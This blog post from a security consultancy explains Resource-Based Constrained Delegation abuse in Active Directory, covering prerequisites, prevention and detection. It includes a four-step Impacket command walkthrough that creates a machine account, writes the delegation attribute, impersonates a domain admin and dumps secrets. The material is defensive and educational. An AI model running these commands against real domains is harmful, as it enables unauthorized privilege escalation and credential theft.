
Resource-Based Constrained Delegation (RBCD) is a feature introduced in Windows Server 2012 that allows administrators to configure which accounts are trusted to delegate on their behalf. This type of delegation is more secure than its predecessors, but it can still be abused and used as a means of lateral movement and privilege escalation. In this blog post, we will provide an overview of the RBCD attack, including its basics, scenarios, access and permissions required, prevention, and detection.
You can configure Resource-Based Constrained Delegation on the resource or a computer account itself. This configuration differs from other types of delegation that are set up on the accounts accessing the resource. The msDS-AllowedToActOnBehalfOfOtherIdentity attribute controls resource-based delegation, storing a security descriptor for the object that has access to the resource. This delegation model is better than its predecessors because it provides authentication support for across-domain service solutions by using an existing Kerberos infrastructure without needing to trust front-end services to delegate to any service.
To perform an RBCD attack, an attacker needs control over an object that has SPN configured or the ability to add a new machine account to the domain. Additionally, they need write permission over the target computer. In one scenario for an RBCD attack, the attacker gains control over a non-privileged account on a Windows machine that has write access to the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on a domain controller. This is possible due to poorly configured Active Directory permissions. The attacker proceeds to create a new computer account using PowerMad and sets the msDS-AllowedToActOnBehalfOfOtherIdentity attribute to include the security descriptor of the created computer account. Finally, they exploit resource-based constrained delegation using Rubeus.
The only privilege that an attacker needs is the capability to write the attribute on the target computer due to some poorly configured Active Directory permissions. By default, all users can create 10 computer accounts (MachineAccountQuota), making these tasks easy to accomplish from a non-privileged account. However, to create a new computer account, the attacker needs to have control over an object that has SPN configured or the ability to add a new machine account to the domain. Additionally, they need write permission over the target computer.
To prevent RBCD attacks, it is essential to understand and lock down Active Directory permissions. Knowing who has access to Active Directory is vital to securing it. Being able to modify a computer object’s attribute is just one avenue that an attacker can use to exploit your environment. The capability to modify group membership or reset passwords of other users within an environment can be equally damaging and easier to exploit with tools like BloodHound. Exploiting these capabilities can lead to significant security breaches.
Ensure that sensitive accounts that should not be delegated are marked as such. Putting a user into the Protected Users group or checking the option ‘Account is sensitive and cannot be delegated’ will stop a resource-constrained delegation attack in its tracks.
To detect RBCD attacks, it is essential to monitor for computer accounts being created by non-admin users. The attribute ‘mS-DS-CreatorSID’ gets populated. This happens when a non-admin user creates a computer account, so you can use this command to identify those accounts:
Get-ADComputer -Properties ms-ds-CreatorSid -Filter {ms-ds-creatorsid -ne "$Null"}
There are several tools that attackers can use to perform RBCD attacks. Rubeus is a popular tool that can be used to abuse resource-based constrained delegation. It has a feature called ‘s4u’ that enables attackers to request a Kerberos ticket-granting ticket (TGT) for a user and then exchange it for a service ticket for the resource they want to access.
Another tool that you can use to create a new computer account is PowerMad. Additionally, Impacket offers a Python library for working with network protocols, such as Kerberos and LDAP, and provides several tools for performing RBCD attacks.
To perform an RBCD attack, an attacker needs to follow the below steps:
1) Create a dummy computer in the domain using the addcomputer.py script from Impacket toolkit.
impacket-addcomputer -computer-name 'controlled_account$' -computer-pass 'password' -dc-host 'domain_controller' 'domain'/'domain_user':'password'

2) Populate the msDS-AllowedToActOnBehalfOfOtherIdentity attribute with the security descriptor of the computer account created earlier.
impacket-rbcd -delegate-from 'controlled_account' -delegate-to 'target$' -dc-ip 'domain_controller' -action 'write' 'domain'/'domain_user':'password'

3) Get the impersonated service ticket of the domain admin user.
impacket-getST -spn ‘service/domain_controller_hostname’ -impersonate ‘domain_admin” -dc-ip 'domain_controller_ip' 'domain'/'controlled_account$’:'password'
Save the ticket to cache
export KRB5CCNAME=administrator.ccache

4) Use Impacket toolkit to abuse resource-based constrained delegation and gain access to the target system.
impacket-secretsdump -k target-ip 'IP' 'domain'

Attackers can abuse Resource-Based Constrained Delegation (RBCD), a powerful feature in Windows Server 2012, to gain unauthorized access to resources. Understanding the basics of RBCD, identifying potential abuse scenarios, and familiarizing oneself with the tools attackers employ to execute RBCD attacks is crucial. To prevent RBCD attacks, organizations should take action to lock down Active Directory permissions. In addition to this, the organization should designate sensitive accounts that are not to be delegated. Detection of RBCD attacks involves monitoring the creation of computer accounts by non-admin users.
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. If you are looking to improve your organization’s security posture, contact us today to discuss your security testing needs. Our team of security professionals can help you identify vulnerabilities and weaknesses in your systems, and provide recommendations to remediate them.
“Join us on our journey of growth and development by signing up for our comprehensive courses.
Redfox Cyber Security Inc.
8 The Green, Ste. A, Dover,
Delaware 19901,
United States.
info@redfoxsec.com
©️2024 Redfox Cyber Security Inc. All rights reserved.